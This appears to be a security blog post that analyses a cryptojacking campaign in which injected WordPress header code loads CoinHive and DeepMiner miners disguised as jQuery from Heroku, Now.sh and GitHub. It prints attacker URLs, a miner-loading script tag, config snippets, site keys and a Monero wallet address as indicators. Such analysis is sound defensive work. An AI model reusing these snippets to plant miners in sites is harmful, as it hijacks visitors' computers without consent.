Recently we wrote about how GitHub/GitHub.io was used in attacks that injected cryptocurrency miners into compromised websites. Around the same time, we noticed another attack that also used GitHub for serving malicious code.

Encrypted CoinHive Miner in Header.php

The following encrypted malware was found in the header.php file of the active WordPress theme:

There are four lines of code in total. Each, when decoded, plays a different role.



CoinHive Injections

When decoded, the last two lines inject typical CoinHive cryptocurrency miners:

The miner is only shown conditionally, so bots are excluded and only human visitors will receive it. This helps avoid detection by web spam authorities – and bots can’t mine coins, so they are no use to the hacker.

The malware uses the site keys: gFxV1c98qzr1IFChFglOSfb0iDRo1508 and 92o2UmHaBROIeQemIy8iNY2CDcnRS5GS.



CoinHive Keys from GitHub

The second line of the injection, when decoded, is more interesting:

This is another CoinHive injection, but it’s a bit more complex.

We also see the code pulls in content from a GitHub web address:

https://raw.githubusercontent.com/xmrstudio/mrs/master/rs.c

In this case, the GitHub content is just a couple of encrypted CoinHive site keys that the malware alternates through when it injects the miner. (Llsav0GRKLbDgqTsjHpkGQWdpJzZehyP and gFxV1c98qzr1IFChFglOSfb0iDRo1508)

Miner Injections from GitHub

The first line of the injection is the most sophisticated version:

In this case, the malware randomly injects one of many variations of the cryptominer scripts that can be found in an encrypted form in the same GitHub repository, under a different file:

https://raw.githubusercontent.com/xmrstudio/mrs/master/rj.c

Here’s its decoded content as of December 21st:

Fake jQuery Leads to New Miner

At the bottom of this list, we see already familiar CoinHive scripts with site keys: gFxV1c98qzr1IFChFglOSfb0iDRo1508, Llsav0GRKLbDgƒthroqTsjHpkGQWdpJzZehyP and Zn92xkXihjehhF2pjbO25MzorrrCnwWc.

The rest of the code looks different. For example:

<script src="//jqcdn2.herokuapp[.]com/jquery.js"></script>

<script>new jQuery.Anonymous('nano',{throttle:0.2}).start();</script>The throttle parameters suggests that it’s still a cryptominer, but now the source claims to be jQuery – and the URL doesn’t belong to CoinHive.

The rest of the unfamiliar URLs are:

- jqcdn01.herokuapp[.]com/jquery.js

- jqcdn2.herokuapp[.]com/jquery.js

- jqcdn03.herokuapp[.]com/jquery.js

- mxcdn1.now[.]sh/jquery.js

- npcdn1.now[.]sh/jquery.js

- sxcdn1.herokuapp[.]com/jquery.js

- sxcdn02.now[.]sh/jquery.js

- sxcdn4.now[.]sh/jquery.js

- sxcdn5.herokuapp[.]com/jquery.js

- sxcdn6.now[.]sh/jquery.js

- wpcdn1.herokuapp[.]com/jquery.js

- mxcdn2.now[.]sh/jquery.js

Of course, it’s not legitimate jQuery. A quick code review reveals lines like these:

...

xhr.open("get", jQuery.CONFIG.LIB_URL + "cryptonight-asmjs.min.js", true);

...

Miner.prototype.getHashesPerSecond = function () {

...This code mines Monero. However, it’s not the familiar CoinHive JavaScript library.



It turned out to be a DeepMiner web application (inspired by CoinHive) that can also be found on GitHub. This application consists of a Node.js server part and JavaScript client part.

Self-Hosted DeepMiner Application

Why use a self-hosted server application instead of the CoinHive miner, or some other popular alternative? Ultimately, this is more flexible for attackers. It also helps them avoid blacklists by using their own domains (changing it whenever they need) for the client script and the websocket proxy.

Here’s a set of settings that can be found in their client script:

...

self.jQuery.CONFIG = {

LIB_URL: "https://jqcdn2.herokuapp[.]com/lib/",

WEBSOCKET_SHARDS: [["wss://jqcdn2.herokuapp[.]com/proxy"]],

CAPTCHA_URL: "hxxps://jqcdn2.herokuapp[.]com/captcha/",

MINER_URL: "hxxps://jqcdn2.herokuapp[.]com/media/miner.html"

};Attackers can choose any Monero mining pool this way – in this case, the attackers are using pool.minexmr.com:3333 – and they can avoid paying commission to CoinHive. This flexibility comes with a price, however.

It’s a Node.js application, and most shared hosting plans don’t support Node.js. The only options are to get a private server or use a cloud platform-as-a-service (PaaS) that supports Node.js.

The first approach (own server) has many downsides for attackers:

- They need to pay for it.

- They need to install, configure and maintain everything (OS, web server, Node.js, etc.).

- It’s easy to take down by blacklisting the IP address and contacting the hosting provider.

The second approach (PaaS provider) overcomes all these downsides:

- There are usually free (limited) plans that include free third-level domain names.

- Attackers just need to upload their cryptominer app and it instantly starts working. No maintenance.

- Since it’s a cloud application, it’s impossible to blacklist the IP address – domains like “herokuapp.com” are used by thousands of legitimate applications. The PaaS providers can block an infringing account if they receive complaints, but attackers can simply continue creating disposable accounts.

Heroku and Now.sh

This explains why the hackers choose popular services Heroku and Now.sh for hosting their DeepMiner applications.

However, free plans on those platforms have some limitations. For example, on Heroku, unverified accounts have only 550 free hours per month. As a workaround, the attackers likely registered multiple free accounts and created clones of their applications on each of them. In the code they inject into hacked sites, they have to randomly alternate the URLs of their apps to make sure they don’t run out of the free quota.

This also explains why they added three CoinHive.com scripts to the list of their own Heroku and now.sh apps – this helps decrease load on their free limited apps.

Estimates of the Number of Infected Sites

By the way, using the PublicWWW data we can estimate the number of infected sites. To do it, I searched for the CoinHive site keys used in this attack. Since they all can be used on the same sites at different times, the lists will mostly overlap:

- gFxV1c98qzr1IFChFglOSfb0iDRo1508 – 483 websites

- Llsav0GRKLbDgqTsjHpkGQWdpJzZehyP – 212 websites

- 92o2UmHaBROIeQemIy8iNY2CDcnRS5GS – 565 websites

- Zn92xkXihjehhF2pjbO25MzorrrCnwWc – 226 websites

This more generic search for non-CoinHive URLs also returns 516 sites. So at the very least, this attack has infected 500+ websites.

Source Code of the Live Apps

There is one more interesting downside of free applications on Now.sh – their code is open to everyone via the /_src path.

This means we can easily see the whole source code of the malicious miner applications:

For example, this gives us access to the config.json file that has interesting application configuration details such as mining pool and the Monero address.

... "pool": "pool.minexmr.com:3333", "addr": "47HpHLioxfTDVheN5KrQag7Lsro1tjmhNLK9BnvojzS8Ryj3LZ9wtrU13KYN3MJxdNgSNqxwwA8MuJX4d5fz583YJBvEYa2", ...

Commit History from GitHub

If you go back to the Github URLs being used maliciously, xmrstudio is a free public account on GitHub. This means we have access to all that user’s files and the activity history.

We see the mrc repository was created on November 25, 2017. Before that, the attack used the same obfuscation, but only injected the lines that didn’t work with GitHub and non-CoinHive miners.

By December 27th, they made 36 commits to that repository gradually adding more Heroku and Now.sh applications to their pool of injections. Interestingly, the first versions still had the DeepMiner variable that was later changed to jQuery.

Bug in the Injector

Do you remember the first screenshot in this post? It shows four obfuscated lines of code, each of which injects a cryptominer.

The malware injector doesn’t check whether the site already has a previous version of that malware, which is most likely the result of a flaw in the code. Every new wave of the infection adds a new cryptominer without removing previous ones. This is not a big issue as by default CoinHive starts only one miner (even if the other miners have different site keys).

But when the page has a CoinHive miner and the Heroku/Now.sh version of the DeepMiner, both of them will run concurrently on a visitors computer, competing for the CPU cycles since they are separate applications that don’t know anything about each other. This attack uses throttling values of 0.3 and 0.2 (70% and 80% of CPU respectively) so the two competing script will raise CPU usage to 100%.

Conclusion

The first wave of cryptojacking attacks revealed increasing interest in this theme among various bad actors. At first, they simply injected CoinHive scripts with their own site keys into compromised websites. Then they began playing with obfuscation and hosting of the CoinHive script on third-party sites. But CoinHive is not the only way to add a coin miner to a website. The underlying technology is open sourced and other people began building their own applications and even mining platforms.

Here’s the number of websites running a non-#Coinhive cryptocurrency miner.

Source: @publicwwJSEcoin: 1131

Crypto-Loot: 695

Minr: 324

CoinImp: 317

ProjectPoi (PPoi): 116

AFMiner: 46Not Pictured:

Papoto: 42

CoinNebula: 8

Coinerra: 7

Coinblind: 3

MineMyTraffic: 2 pic.twitter.com/kXqebAk07E— Bad Packets Report (@bad_packets) December 24, 2017

Naturally, when you can find everything on GitHub and you are not new to programming, there may be a temptation to start building your own coin mining platform and avoid paying commission to services like CoinHive. Moreover, when you build everything yourself, you can tune everything to your liking and make it ideally work with your attack scenario.

In this series of posts about the use of GitHub by malicious cryptominers, we see the first steps in this direction. Hackers approach it as normal proof-of-concept and use free tools and platforms that most web developers would use: GitHub, Heroku and Now.sh. If this proves to be profitable, miners like this may be customized to work in the dark web (with automated obfuscation, domain changing, profit sharing) and will eventually be included in exploit kits.

If services like CoinHive continue to work on preventing abuse of their platform, this may be a separation point for legitimate and malicious in-browser miners. Time will tell whether this prediction is correct.

At this point, it’s clear that cryptojacking is one of the most rapidly developing areas of website hacking as we enter 2018.